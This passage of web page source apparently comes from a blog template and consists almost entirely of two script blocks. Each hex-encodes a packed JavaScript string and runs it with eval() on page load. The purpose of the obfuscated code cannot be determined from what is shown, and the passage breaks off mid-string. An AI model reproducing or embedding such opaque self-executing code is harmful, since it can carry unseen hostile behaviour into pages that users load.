\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x